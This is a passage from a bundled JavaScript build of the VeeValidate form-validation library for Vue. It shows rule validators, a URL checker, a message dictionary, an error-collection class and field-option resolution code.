        if (isNullOrUndefined(value)) {
            return false;
        }

        length = Number(length);
        if (typeof value === "number") {
            value = String(value);
        }

        if (!value.length) {
            value = toArray(value);
        }

        return compare(value, length, max);
    };

    var length = {
        validate: validate$n,
    };

    var validate$o = function(value, ref) {
        var length = ref[0];

        if (isNullOrUndefined(value)) {
            return length >= 0;
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$o(val, [length]);
            });
        }

        return String(value).length <= length;
    };

    var max = {
        validate: validate$o,
    };

    var validate$p = function(value, ref) {
        var max = ref[0];

        if (isNullOrUndefined(value) || value === "") {
            return false;
        }

        if (Array.isArray(value)) {
            return (
                value.length > 0 &&
                value.every(function(val) {
                    return validate$p(val, [max]);
                })
            );
        }

        return Number(value) <= max;
    };

    var max_value = {
        validate: validate$p,
    };

    var validate$q = function(files, mimes) {
        var regex = new RegExp(mimes.join("|").replace("*", ".+") + "$", "i");
        return ensureArray(files).every(function(file) {
            return regex.test(file.type);
        });
    };

    var mimes = {
        validate: validate$q,
    };

    var validate$r = function(value, ref) {
        var length = ref[0];

        if (isNullOrUndefined(value)) {
            return false;
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$r(val, [length]);
            });
        }

        return String(value).length >= length;
    };

    var min = {
        validate: validate$r,
    };

    var validate$s = function(value, ref) {
        var min = ref[0];

        if (isNullOrUndefined(value) || value === "") {
            return false;
        }

        if (Array.isArray(value)) {
            return (
                value.length > 0 &&
                value.every(function(val) {
                    return validate$s(val, [min]);
                })
            );
        }

        return Number(value) >= min;
    };

    var min_value = {
        validate: validate$s,
    };

    var ar = /^[٠١٢٣٤٥٦٧٨٩]+$/;
    var en = /^[0-9]+$/;

    var validate$t = function(value) {
        var testValue = function(val) {
            var strValue = String(val);

            return en.test(strValue) || ar.test(strValue);
        };

        if (Array.isArray(value)) {
            return value.every(testValue);
        }

        return testValue(value);
    };

    var numeric = {
        validate: validate$t,
    };

    var validate$u = function(value, ref) {
        var expression = ref.expression;

        if (typeof expression === "string") {
            expression = new RegExp(expression);
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$u(val, { expression: expression });
            });
        }

        return expression.test(String(value));
    };

    var paramNames$c = ["expression"];

    var regex = {
        validate: validate$u,
        paramNames: paramNames$c,
    };

    var validate$v = function(value, ref) {
        if (ref === void 0) ref = [];
        var invalidateFalse = ref[0];
        if (invalidateFalse === void 0) invalidateFalse = false;

        if (isNullOrUndefined(value) || isEmptyArray(value)) {
            return false;
        }

        // incase a field considers `false` as an empty value like checkboxes.
        if (value === false && invalidateFalse) {
            return false;
        }

        return !!String(value).trim().length;
    };

    var required = {
        validate: validate$v,
    };

    var validate$w = function(value, ref) {
        if (ref === void 0) ref = [];
        var otherFieldVal = ref[0];
        var possibleVals = ref.slice(1);

        var required = possibleVals.includes(String(otherFieldVal).trim());

        if (!required) {
            return {
                valid: true,
                data: {
                    required: required,
                },
            };
        }

        var invalid =
            isEmptyArray(value) || [false, null, undefined].includes(value);

        invalid = invalid || !String(value).trim().length;

        return {
            valid: !invalid,
            data: {
                required: required,
            },
        };
    };

    var options$5 = {
        hasTarget: true,
        computesRequired: true,
    };

    var required_if = {
        validate: validate$w,
        options: options$5,
    };

    var validate$x = function(files, ref) {
        var size = ref[0];

        if (isNaN(size)) {
            return false;
        }
        var nSize = Number(size) * 1024;
        return ensureArray(files).every(function(file) {
            return file.size <= nSize;
        });
    };

    var size = {
        validate: validate$x,
    };

    var isURL_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isURL;

        var _assertString = _interopRequireDefault(assertString_1);

        var _isFQDN = _interopRequireDefault(isFQDN_1);

        var _isIP = _interopRequireDefault(isIP_1);

        var _merge = _interopRequireDefault(merge_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        var default_url_options = {
            protocols: ["http", "https", "ftp"],
            require_tld: true,
            require_protocol: false,
            require_host: true,
            require_valid_protocol: true,
            allow_underscores: false,
            allow_trailing_dot: false,
            allow_protocol_relative_urls: false,
        };
        var wrapped_ipv6 = /^\[([^\]]+)\](?::([0-9]+))?$/;

        function isRegExp(obj) {
            return Object.prototype.toString.call(obj) === "[object RegExp]";
        }

        function checkHost(host, matches) {
            for (var i = 0; i < matches.length; i++) {
                var match = matches[i];

                if (host === match || (isRegExp(match) && match.test(host))) {
                    return true;
                }
            }

            return false;
        }

        function isURL(url, options) {
            (0, _assertString.default)(url);

            if (!url || url.length >= 2083 || /[\s<>]/.test(url)) {
                return false;
            }

            if (url.indexOf("mailto:") === 0) {
                return false;
            }

            options = (0, _merge.default)(options, default_url_options);
            var protocol, auth, host, hostname, port, port_str, split, ipv6;
            split = url.split("#");
            url = split.shift();
            split = url.split("?");
            url = split.shift();
            split = url.split("://");

            if (split.length > 1) {
                protocol = split.shift().toLowerCase();

                if (
                    options.require_valid_protocol &&
                    options.protocols.indexOf(protocol) === -1
                ) {
                    return false;
                }
            } else if (options.require_protocol) {
                return false;
            } else if (url.substr(0, 2) === "//") {
                if (!options.allow_protocol_relative_urls) {
                    return false;
                }

                split[0] = url.substr(2);
            }

            url = split.join("://");

            if (url === "") {
                return false;
            }

            split = url.split("/");
            url = split.shift();

            if (url === "" && !options.require_host) {
                return true;
            }

            split = url.split("@");

            if (split.length > 1) {
                if (options.disallow_auth) {
                    return false;
                }

                auth = split.shift();

                if (auth.indexOf(":") >= 0 && auth.split(":").length > 2) {
                    return false;
                }
            }

            hostname = split.join("@");
            port_str = null;
            ipv6 = null;
            var ipv6_match = hostname.match(wrapped_ipv6);

            if (ipv6_match) {
                host = "";
                ipv6 = ipv6_match[1];
                port_str = ipv6_match[2] || null;
            } else {
                split = hostname.split(":");
                host = split.shift();

                if (split.length) {
                    port_str = split.join(":");
                }
            }

            if (port_str !== null) {
                port = parseInt(port_str, 10);

                if (!/^[0-9]+$/.test(port_str) || port <= 0 || port > 65535) {
                    return false;
                }
            }

            if (!(0, _isIP.default)(host) &&
                !(0, _isFQDN.default)(host, options) &&
                (!ipv6 || !(0, _isIP.default)(ipv6, 6))
            ) {
                return false;
            }

            host = host || ipv6;

            if (options.host_whitelist && !checkHost(host, options.host_whitelist)) {
                return false;
            }

            if (options.host_blacklist && checkHost(host, options.host_blacklist)) {
                return false;
            }

            return true;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isURL = unwrapExports(isURL_1);

    var validate$y = function(value, options) {
        if (options === void 0) options = {};

        if (isNullOrUndefined(value)) {
            value = "";
        }

        var validatorOptions = assign({}, options);

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return isURL(val, validatorOptions);
            });
        }

        return isURL(value, validatorOptions);
    };

    var url = {
        validate: validate$y,
    };

    /* eslint-disable camelcase */

    var Rules = /*#__PURE__*/ Object.freeze({
        after: after,
        alpha_dash: alpha_dash,
        alpha_num: alpha_num,
        alpha_spaces: alpha_spaces,
        alpha: alpha$1,
        before: before,
        between: between,
        confirmed: confirmed,
        credit_card: credit_card,
        date_between: date_between,
        date_format: date_format,
        decimal: decimal,
        digits: digits,
        dimensions: dimensions,
        email: email,
        ext: ext,
        image: image,
        included: included,
        integer: integer,
        length: length,
        ip: ip,
        ip_or_fqdn: ip_or_fqdn,
        is_not: is_not,
        is: is,
        max: max,
        max_value: max_value,
        mimes: mimes,
        min: min,
        min_value: min_value,
        excluded: excluded,
        numeric: numeric,
        regex: regex,
        required: required,
        required_if: required_if,
        size: size,
        url: url,
    });

    //

    var LOCALE = "en";

    var Dictionary = function Dictionary(dictionary) {
        if (dictionary === void 0) dictionary = {};

        this.container = {};
        this.merge(dictionary);
    };

    var prototypeAccessors = { locale: { configurable: true } };

    prototypeAccessors.locale.get = function() {
        return LOCALE;
    };

    prototypeAccessors.locale.set = function(value) {
        LOCALE = value || "en";
    };

    Dictionary.prototype.hasLocale = function hasLocale(locale) {
        return !!this.container[locale];
    };

    Dictionary.prototype.setDateFormat = function setDateFormat(locale, format) {
        if (!this.container[locale]) {
            this.container[locale] = {};
        }

        this.container[locale].dateFormat = format;
    };

    Dictionary.prototype.getDateFormat = function getDateFormat(locale) {
        if (!this.container[locale] || !this.container[locale].dateFormat) {
            return null;
        }

        return this.container[locale].dateFormat;
    };

    Dictionary.prototype.getMessage = function getMessage(locale, key, data) {
        var message = null;
        if (!this.hasMessage(locale, key)) {
            message = this._getDefaultMessage(locale);
        } else {
            message = this.container[locale].messages[key];
        }

        return isCallable(message) ? message.apply(void 0, data) : message;
    };

    /**
     * Gets a specific message for field. falls back to the rule message.
     */
    Dictionary.prototype.getFieldMessage = function getFieldMessage(
        locale,
        field,
        key,
        data
    ) {
        if (!this.hasLocale(locale)) {
            return this.getMessage(locale, key, data);
        }

        var dict =
            this.container[locale].custom && this.container[locale].custom[field];
        if (!dict || !dict[key]) {
            return this.getMessage(locale, key, data);
        }

        var message = dict[key];
        return isCallable(message) ? message.apply(void 0, data) : message;
    };

    Dictionary.prototype._getDefaultMessage = function _getDefaultMessage(
        locale
    ) {
        if (this.hasMessage(locale, "_default")) {
            return this.container[locale].messages._default;
        }

        return this.container.en.messages._default;
    };

    Dictionary.prototype.getAttribute = function getAttribute(
        locale,
        key,
        fallback
    ) {
        if (fallback === void 0) fallback = "";

        if (!this.hasAttribute(locale, key)) {
            return fallback;
        }

        return this.container[locale].attributes[key];
    };

    Dictionary.prototype.hasMessage = function hasMessage(locale, key) {
        return !!(
            this.hasLocale(locale) &&
            this.container[locale].messages &&
            this.container[locale].messages[key]
        );
    };

    Dictionary.prototype.hasAttribute = function hasAttribute(locale, key) {
        return !!(
            this.hasLocale(locale) &&
            this.container[locale].attributes &&
            this.container[locale].attributes[key]
        );
    };

    Dictionary.prototype.merge = function merge$1(dictionary) {
        merge(this.container, dictionary);
    };

    Dictionary.prototype.setMessage = function setMessage(locale, key, message) {
        if (!this.hasLocale(locale)) {
            this.container[locale] = {
                messages: {},
                attributes: {},
            };
        }

        if (!this.container[locale].messages) {
            this.container[locale].messages = {};
        }

        this.container[locale].messages[key] = message;
    };

    Dictionary.prototype.setAttribute = function setAttribute(
        locale,
        key,
        attribute
    ) {
        if (!this.hasLocale(locale)) {
            this.container[locale] = {
                messages: {},
                attributes: {},
            };
        }

        this.container[locale].attributes[key] = attribute;
    };

    Object.defineProperties(Dictionary.prototype, prototypeAccessors);

    var drivers = {
        default: new Dictionary({
            en: {
                messages: {},
                attributes: {},
                custom: {},
            },
        }),
    };

    var currentDriver = "default";

    var DictionaryResolver = function DictionaryResolver() {};

    DictionaryResolver._checkDriverName = function _checkDriverName(driver) {
        if (!driver) {
            throw createError("you must provide a name to the dictionary driver");
        }
    };

    DictionaryResolver.setDriver = function setDriver(driver, implementation) {
        if (implementation === void 0) implementation = null;

        this._checkDriverName(driver);
        if (implementation) {
            drivers[driver] = implementation;
        }

        currentDriver = driver;
    };

    DictionaryResolver.getDriver = function getDriver() {
        return drivers[currentDriver];
    };

    //

    var ErrorBag = function ErrorBag(errorBag, id) {
        if (errorBag === void 0) errorBag = null;
        if (id === void 0) id = null;

        this.vmId = id || null;
        // make this bag a mirror of the provided one, sharing the same items reference.
        if (errorBag && errorBag instanceof ErrorBag) {
            this.items = errorBag.items;
        } else {
            this.items = [];
        }
    };

    ErrorBag.prototype[
        typeof Symbol === "function" ? Symbol.iterator : "@@iterator"
    ] = function() {
        var this$1 = this;

        var index = 0;
        return {
            next: function() {
                return {
                    value: this$1.items[index++],
                    done: index > this$1.items.length,
                };
            },
        };
    };

    /**
     * Adds an error to the internal array.
     */
    ErrorBag.prototype.add = function add(error) {
        var ref;

        (ref = this.items).push.apply(ref, this._normalizeError(error));
    };

    /**
     * Normalizes passed errors to an error array.
     */
    ErrorBag.prototype._normalizeError = function _normalizeError(error) {
        var this$1 = this;

        if (Array.isArray(error)) {
            return error.map(function(e) {
                e.scope = !isNullOrUndefined(e.scope) ? e.scope : null;
                e.vmId = !isNullOrUndefined(e.vmId) ? e.vmId : this$1.vmId || null;

                return e;
            });
        }

        error.scope = !isNullOrUndefined(error.scope) ? error.scope : null;
        error.vmId = !isNullOrUndefined(error.vmId) ?
            error.vmId :
            this.vmId || null;

        return [error];
    };

    /**
     * Regenrates error messages if they have a generator function.
     */
    ErrorBag.prototype.regenerate = function regenerate() {
        this.items.forEach(function(i) {
            i.msg = isCallable(i.regenerate) ? i.regenerate() : i.msg;
        });
    };

    /**
     * Updates a field error with the new field scope.
     */
    ErrorBag.prototype.update = function update(id, error) {
        var item = find(this.items, function(i) {
            return i.id === id;
        });
        if (!item) {
            return;
        }

        var idx = this.items.indexOf(item);
        this.items.splice(idx, 1);
        item.scope = error.scope;
        this.items.push(item);
    };

    /**
     * Gets all error messages from the internal array.
     */
    ErrorBag.prototype.all = function all(scope) {
        var this$1 = this;

        var filterFn = function(item) {
            var matchesScope = true;
            var matchesVM = true;
            if (!isNullOrUndefined(scope)) {
                matchesScope = item.scope === scope;
            }

            if (!isNullOrUndefined(this$1.vmId)) {
                matchesVM = item.vmId === this$1.vmId;
            }

            return matchesVM && matchesScope;
        };

        return this.items.filter(filterFn).map(function(e) {
            return e.msg;
        });
    };

    /**
     * Checks if there are any errors in the internal array.
     */
    ErrorBag.prototype.any = function any(scope) {
        var this$1 = this;

        var filterFn = function(item) {
            var matchesScope = true;
            var matchesVM = true;
            if (!isNullOrUndefined(scope)) {
                matchesScope = item.scope === scope;
            }

            if (!isNullOrUndefined(this$1.vmId)) {
                matchesVM = item.vmId === this$1.vmId;
            }

            return matchesVM && matchesScope;
        };

        return !!this.items.filter(filterFn).length;
    };

    /**
     * Removes all items from the internal array.
     */
    ErrorBag.prototype.clear = function clear(scope) {
        var this$1 = this;

        var matchesVM = isNullOrUndefined(this.vmId) ?

            function() {
                return true;
            } :
            function(i) {
                return i.vmId === this$1.vmId;
            };
        var matchesScope = function(i) {
            return i.scope === scope;
        };
        if (arguments.length === 0) {
            matchesScope = function() {
                return true;
            };
        } else if (isNullOrUndefined(scope)) {
            scope = null;
        }

        for (var i = 0; i < this.items.length; ++i) {
            if (matchesVM(this.items[i]) && matchesScope(this.items[i])) {
                this.items.splice(i, 1);
                --i;
            }
        }
    };

    /**
     * Collects errors into groups or for a specific field.
     */
    ErrorBag.prototype.collect = function collect(field, scope, map) {
        var this$1 = this;
        if (map === void 0) map = true;

        var isSingleField = !isNullOrUndefined(field) && !field.includes("*");
        var groupErrors = function(items) {
            var errors = items.reduce(function(collection, error) {
                if (!isNullOrUndefined(this$1.vmId) && error.vmId !== this$1.vmId) {
                    return collection;
                }

                if (!collection[error.field]) {
                    collection[error.field] = [];
                }

                collection[error.field].push(map ? error.msg : error);

                return collection;
            }, {});

            // reduce the collection to be a single array.
            if (isSingleField) {
                return values(errors)[0] || [];
            }

            return errors;
        };

        if (isNullOrUndefined(field)) {
            return groupErrors(this.items);
        }

        var selector = isNullOrUndefined(scope) ?
            String(field) :
            scope + "." + field;
        var ref = this._makeCandidateFilters(selector);
        var isPrimary = ref.isPrimary;
        var isAlt = ref.isAlt;

        var collected = this.items.reduce(
            function(prev, curr) {
                if (isPrimary(curr)) {
                    prev.primary.push(curr);
                }

                if (isAlt(curr)) {
                    prev.alt.push(curr);
                }

                return prev;
            }, { primary: [], alt: [] }
        );

        collected = collected.primary.length ? collected.primary : collected.alt;

        return groupErrors(collected);
    };

    /**
     * Gets the internal array length.
     */
    ErrorBag.prototype.count = function count() {
        var this$1 = this;

        if (this.vmId) {
            return this.items.filter(function(e) {
                return e.vmId === this$1.vmId;
            }).length;
        }

        return this.items.length;
    };

    /**
     * Finds and fetches the first error message for the specified field id.
     */
    ErrorBag.prototype.firstById = function firstById(id) {
        var error = find(this.items, function(i) {
            return i.id === id;
        });

        return error ? error.msg : undefined;
    };

    /**
     * Gets the first error message for a specific field.
     */
    ErrorBag.prototype.first = function first(field, scope) {
        if (scope === void 0) scope = null;

        var selector = isNullOrUndefined(scope) ? field : scope + "." + field;
        var match = this._match(selector);

        return match && match.msg;
    };

    /**
     * Returns the first error rule for the specified field
     */
    ErrorBag.prototype.firstRule = function firstRule(field, scope) {
        var errors = this.collect(field, scope, false);

        return (errors.length && errors[0].rule) || undefined;
    };

    /**
     * Checks if the internal array has at least one error for the specified field.
     */
    ErrorBag.prototype.has = function has(field, scope) {
        if (scope === void 0) scope = null;

        return !!this.first(field, scope);
    };

    /**
     * Gets the first error message for a specific field and a rule.
     */
    ErrorBag.prototype.firstByRule = function firstByRule(name, rule, scope) {
        if (scope === void 0) scope = null;

        var error = this.collect(name, scope, false).filter(function(e) {
            return e.rule === rule;
        })[0];

        return (error && error.msg) || undefined;
    };

    /**
     * Gets the first error message for a specific field that not match the rule.
     */
    ErrorBag.prototype.firstNot = function firstNot(name, rule, scope) {
        if (rule === void 0) rule = "required";
        if (scope === void 0) scope = null;

        var error = this.collect(name, scope, false).filter(function(e) {
            return e.rule !== rule;
        })[0];

        return (error && error.msg) || undefined;
    };

    /**
     * Removes errors by matching against the id or ids.
     */
    ErrorBag.prototype.removeById = function removeById(id) {
        var condition = function(item) {
            return item.id === id;
        };
        if (Array.isArray(id)) {
            condition = function(item) {
                return id.indexOf(item.id) !== -1;
            };
        }

        for (var i = 0; i < this.items.length; ++i) {
            if (condition(this.items[i])) {
                this.items.splice(i, 1);
                --i;
            }
        }
    };

    /**
     * Removes all error messages associated with a specific field.
     */
    ErrorBag.prototype.remove = function remove(field, scope, vmId) {
        if (isNullOrUndefined(field)) {
            return;
        }

        var selector = isNullOrUndefined(scope) ?
            String(field) :
            scope + "." + field;
        var ref = this._makeCandidateFilters(selector);
        var isPrimary = ref.isPrimary;
        var isAlt = ref.isAlt;
        var matches = function(item) {
            return isPrimary(item) || isAlt(item);
        };
        var shouldRemove = function(item) {
            if (isNullOrUndefined(vmId)) {
                return matches(item);
            }

            return matches(item) && item.vmId === vmId;
        };

        for (var i = 0; i < this.items.length; ++i) {
            if (shouldRemove(this.items[i])) {
                this.items.splice(i, 1);
                --i;
            }
        }
    };

    ErrorBag.prototype._makeCandidateFilters = function _makeCandidateFilters(
        selector
    ) {
        var this$1 = this;

        var matchesRule = function() {
            return true;
        };
        var matchesScope = function() {
            return true;
        };
        var matchesName = function() {
            return true;
        };
        var matchesVM = function() {
            return true;
        };

        var ref = parseSelector(selector);
        var id = ref.id;
        var rule = ref.rule;
        var scope = ref.scope;
        var name = ref.name;

        if (rule) {
            matchesRule = function(item) {
                return item.rule === rule;
            };
        }

        // match by id, can be combined with rule selection.
        if (id) {
            return {
                isPrimary: function(item) {
                    return (
                        matchesRule(item) &&
                        function(item) {
                            return id === item.id;
                        }
                    );
                },
                isAlt: function() {
                    return false;
                },
            };
        }

        if (isNullOrUndefined(scope)) {
            // if no scope specified, make sure the found error has no scope.
            matchesScope = function(item) {
                return isNullOrUndefined(item.scope);
            };
        } else {
            matchesScope = function(item) {
                return item.scope === scope;
            };
        }

        if (!isNullOrUndefined(name) && name !== "*") {
            matchesName = function(item) {
                return item.field === name;
            };
        }

        if (!isNullOrUndefined(this.vmId)) {
            matchesVM = function(item) {
                return item.vmId === this$1.vmId;
            };
        }

        // matches the first candidate.
        var isPrimary = function(item) {
            return (
                matchesVM(item) &&
                matchesName(item) &&
                matchesRule(item) &&
                matchesScope(item)
            );
        };

        // matches a second candidate, which is a field with a name containing the '.' character.
        var isAlt = function(item) {
            return (
                matchesVM(item) &&
                matchesRule(item) &&
                item.field === scope + "." + name
            );
        };

        return {
            isPrimary: isPrimary,
            isAlt: isAlt,
        };
    };

    ErrorBag.prototype._match = function _match(selector) {
        if (isNullOrUndefined(selector)) {
            return undefined;
        }

        var ref = this._makeCandidateFilters(selector);
        var isPrimary = ref.isPrimary;
        var isAlt = ref.isAlt;

        return this.items.reduce(function(prev, item, idx, arr) {
            var isLast = idx === arr.length - 1;
            if (prev.primary) {
                return isLast ? prev.primary : prev;
            }

            if (isPrimary(item)) {
                prev.primary = item;
            }

            if (isAlt(item)) {
                prev.alt = item;
            }

            // keep going.
            if (!isLast) {
                return prev;
            }

            return prev.primary || prev.alt;
        }, {});
    };

    var DEFAULT_CONFIG = {
        locale: "en",
        delay: 0,
        errorBagName: "errors",
        dictionary: null,
        fieldsBagName: "fields",
        classes: false,
        classNames: null,
        events: "input",
        inject: true,
        fastExit: true,
        aria: true,
        validity: false,
        mode: "aggressive",
        useConstraintAttrs: true,
        i18n: null,
        i18nRootKey: "validation",
    };

    var currentConfig = assign({}, DEFAULT_CONFIG);

    var resolveConfig = function(ctx) {
        var selfConfig = getPath("$options.$_veeValidate", ctx, {});

        return assign({}, currentConfig, selfConfig);
    };

    var getConfig = function() {
        return currentConfig;
    };

    var setConfig = function(newConf) {
        currentConfig = assign({}, currentConfig, newConf);
    };

    // VNode Utils

    // Gets the model object on the vnode.
    function findModel(vnode) {
        if (!vnode.data) {
            return null;
        }

        // Component Model
        if (vnode.data.model) {
            return vnode.data.model;
        }

        return (!!vnode.data.directives &&
            find(vnode.data.directives, function(d) {
                return d.name === "model";
            })
        );
    }

    function extractChildren(vnode) {
        if (Array.isArray(vnode)) {
            return vnode;
        }

        if (Array.isArray(vnode.children)) {
            return vnode.children;
        }

        if (
            vnode.componentOptions &&
            Array.isArray(vnode.componentOptions.children)
        ) {
            return vnode.componentOptions.children;
        }

        return [];
    }

    function extractVNodes(vnode) {
        if (findModel(vnode)) {
            return [vnode];
        }

        var children = extractChildren(vnode);

        return children.reduce(function(nodes, node) {
            var candidates = extractVNodes(node);
            if (candidates.length) {
                nodes.push.apply(nodes, candidates);
            }

            return nodes;
        }, []);
    }

    // Resolves v-model config if exists.
    function findModelConfig(vnode) {
        if (!vnode.componentOptions) {
            return null;
        }

        return vnode.componentOptions.Ctor.options.model;
    }
    // Adds a listener to vnode listener object.
    function mergeVNodeListeners(obj, eventName, handler) {
        // Has a single listener.
        if (isCallable(obj[eventName])) {
            var prevHandler = obj[eventName];
            obj[eventName] = [prevHandler];
        }

        // has other listeners.
        if (Array.isArray(obj[eventName])) {
            obj[eventName].push(handler);
            return;
        }

        // no listener at all.
        if (isNullOrUndefined(obj[eventName])) {
            obj[eventName] = [handler];
        }
    }

    // Adds a listener to a native HTML vnode.
    function addNativeNodeListener(node, eventName, handler) {
        if (isNullOrUndefined(node.data.on)) {
            node.data.on = {};
        }

        mergeVNodeListeners(node.data.on, eventName, handler);
    }

    // Adds a listener to a Vue component vnode.
    function addComponentNodeListener(node, eventName, handler) {
        /* istanbul ignore next */
        if (!node.componentOptions.listeners) {
            node.componentOptions.listeners = {};
        }

        mergeVNodeListeners(node.componentOptions.listeners, eventName, handler);
    }

    function addVNodeListener(vnode, eventName, handler) {
        if (vnode.componentOptions) {
            addComponentNodeListener(vnode, eventName, handler);
            return;
        }

        addNativeNodeListener(vnode, eventName, handler);
    }
    // Determines if `change` should be used over `input` for listeners.
    function getInputEventName(vnode, model) {
        // Is a component.
        if (vnode.componentOptions) {
            var ref = findModelConfig(vnode) || { event: "input" };
            var event = ref.event;

            return event;
        }

        // Lazy Models and select tag typically use change event
        if (
            (model && model.modifiers && model.modifiers.lazy) ||
            vnode.tag === "select"
        ) {
            return "change";
        }

        // is a textual-type input.
        if (
            vnode.data.attrs &&
            isTextInput({ type: vnode.data.attrs.type || "text" })
        ) {
            return "input";
        }

        return "change";
    }

    function normalizeSlots(slots, ctx) {
        return Object.keys(slots).reduce(function(arr, key) {
            slots[key].forEach(function(vnode) {
                if (!vnode.context) {
                    slots[key].context = ctx;
                    if (!vnode.data) {
                        vnode.data = {};
                    }
                    vnode.data.slot = key;
                }
            });

            return arr.concat(slots[key]);
        }, []);
    }

    function createRenderless(h, children) {
        // Only render the first item of the node.
        if (Array.isArray(children) && children[0]) {
            return children[0];
        }

        // a single node.
        if (children) {
            return children;
        }

        // No slots, render nothing.
        return h();
    }

    /**
     * Generates the options required to construct a field.
     */
    var Resolver = function Resolver() {};

    Resolver.generate = function generate(el, binding, vnode) {
        var model = Resolver.resolveModel(binding, vnode);
        var options = resolveConfig(vnode.context);

        return {
            name: Resolver.resolveName(el, vnode),
            el: el,
            listen: !binding.modifiers.disable,
            bails: binding.modifiers.bails ?
                true : binding.modifiers.continues === true ?
                false : undefined,
            scope: Resolver.resolveScope(el, binding, vnode),
            vm: vnode.context,
            expression: binding.value,
            component: vnode.componentInstance,
            classes: options.classes,
            classNames: options.classNames,
            getter: Resolver.resolveGetter(el, vnode, model),
            events: Resolver.resolveEvents(el, vnode) || options.events,
            model: model,
            delay: Resolver.resolveDelay(el, vnode, options),
            rules: Resolver.resolveRules(el, binding, vnode),
            immediate: !!binding.modifiers.initial || !!binding.modifiers.immediate,
            persist: !!binding.modifiers.persist,
            validity: options.validity && !vnode.componentInstance,
            aria: options.aria && !vnode.componentInstance,
            initialValue: Resolver.resolveInitialValue(vnode),
        };
    };

    Resolver.getCtorConfig = function getCtorConfig(vnode) {
        if (!vnode.componentInstance) {
            return null;
        }

        var config = getPath("componentInstance.$options.$_veeValidate", vnode);

        return config;
    };

    /**
     * Resolves the rules defined on an element.
     */
    Resolver.resolveRules = function resolveRules(el, binding, vnode) {
        var rules = "";
        if (!binding.value && (!binding || !binding.expression)) {
            rules = getDataAttribute(el, "rules");
        }

        if (
            binding.value &&
            includes(["string", "object"], typeof binding.value.rules)
        ) {
            rules = binding.value.rules;
        } else if (binding.value) {
            rules = binding.value;
        }

        if (vnode.componentInstance) {
            return rules;
        }

        // If validity is disabled, ignore field rules.
        var normalized = normalizeRules(rules);
        if (!getConfig().useConstraintAttrs) {
            return normalized;
        }

        return assign({}, fillRulesFromElement(el, {}), normalized);
    };

    /**
     * @param {*} vnode
     */
    Resolver.resolveInitialValue = function resolveInitialValue(vnode) {
        var model =
            vnode.data.model ||
            find(vnode.data.directives, function(d) {
                return d.name === "model";
            });

        return model && model.value;
    };

    /**
     * Resolves the delay value.
     * @param {*} el
     * @param {*} vnode
     * @param {Object} options
     */
    Resolver.resolveDelay = function resolveDelay(el, vnode, options) {
        var delay = getDataAttribute(el, "delay");
        var globalDelay = options && "delay" in options ? options.delay : 0;

        if (!delay && vnode.componentInstance && vnode.componentInstance.$attrs) {
            delay = vnode.componentInstance.$attrs["data-vv-delay"];
        }

        if (!isObject(globalDelay)) {
            return deepParseInt(delay || globalDelay);
        }

        if (!isNullOrUndefined(delay)) {
            globalDelay.input = delay;
        }

        return deepParseInt(globalDelay);
    };

    /**
     * Resolves the events to validate in response to.
     * @param {*} el
     * @param {*} vnode
     */
    Resolver.resolveEvents = function resolveEvents(el, vnode) {
        // resolve it from the root element.
        var events = getDataAttribute(el, "validate-on");

        // resolve from data-vv-validate-on if its a vue component.
        if (!events && vnode.componentInstance && vnode.componentInstance.$attrs) {
            events = vnode.componentInstance.$attrs["data-vv-validate-on"];
        }

        // resolve it from $_veeValidate options.
        if (!events && vnode.componentInstance) {
            var config = Resolver.getCtorConfig(vnode);
            events = config && config.events;
        }

        if (!events && getConfig().events) {
            events = getConfig().events;
        }

        // resolve the model event if its configured for custom components.
        if (events && vnode.componentInstance && includes(events, "input")) {
            var ref = vnode.componentInstance.$options.model || { event: "input" };
            var event = ref.event;
            // if the prop was configured but not the model.
            if (!event) {
                return events;
            }

            events = events.replace("input", event);
        }

        return events;
    };

    /**
     * Resolves the scope for the field.
     * @param {*} el
     * @param {*} binding
     */
    Resolver.resolveScope = function resolveScope(el, binding, vnode) {
        if (vnode === void 0) vnode = {};

        var scope = null;
        if (vnode.componentInstance && isNullOrUndefined(scope)) {
            scope =
                vnode.componentInstance.$attrs &&
                vnode.componentInstance.$attrs["data-vv-scope"];
        }

        var new_scope = !isNullOrUndefined(scope) ? scope : getScope(el);

        return new_scope;
    };

    /**
     * Checks if the node directives contains a v-model or a specified arg.
     * Args take priority over models.
     *
     * @return {Object}
     */
    Resolver.resolveModel = function resolveModel(binding, vnode) {
        if (binding.arg) {
            return { expression: binding.arg };
        }

        var model = findModel(vnode);
        if (!model) {
            return null;
        }

        // https://github.com/vuejs/vue/blob/dev/src/core/util/lang.js#L26
        var watchable = !/[^\w.$]/.test(model.expression) &&
            hasPath(model.expression, vnode.context);
        var lazy = !!(model.modifiers && model.modifiers.lazy);

        if (!watchable) {
            return { expression: null, lazy: lazy };
        }

        return { expression: model.expression, lazy: lazy };
    };

    /**
     * Resolves the field name to trigger validations.
     * @return {String} The field name.
     */
    Resolver.resolveName = function resolveName(el, vnode) {
        var name = getDataAttribute(el, "name");

        if (!name && !vnode.componentInstance) {
            return el.name;
        }

        if (!name && vnode.componentInstance && vnode.componentInstance.$attrs) {
            name =
                vnode.componentInstance.$attrs["data-vv-name"] ||
                vnode.componentInstance.$attrs["name"];
        }

        if (!name && vnode.componentInstance) {
            var config = Resolver.getCtorConfig(vnode);
            if (config && isCallable(config.name)) {
                var boundGetter = config.name.bind(vnode.componentInstance);

                return boundGetter();
            }

            return vnode.componentInstance.name;
        }

        return name;
    };

    /**
     * Returns a value getter input type.
     */
    Resolver.resolveGetter = function resolveGetter(el, vnode, model) {
        if (model && model.expression) {
            return function() {
                return getPath(model.expression, vnode.context);
            };
        }

        if (vnode.componentInstance) {
            var path =
                getDataAttribute(el, "value-path") ||
                (vnode.componentInstance.$attrs &&
                    vnode.componentInstance.$attrs["data-vv-value-path"]);
            if (path) {
                return function() {
                    return getPath(path, vnode.componentInstance);
                };
            }

            var config = Resolver.getCtorConfig(vnode);
            if (config && isCallable(config.value)) {
                var boundGetter = config.value.bind(vnode.componentInstance);

                return function() {
                    return boundGetter();
                };
            }

            var ref = vnode.componentInstance.$options.model || { prop: "value" };
            var prop = ref.prop;

            return function() {
                return vnode.componentInstance[prop];
            };
        }

        switch (el.type) {
            case "checkbox":
                return function() {
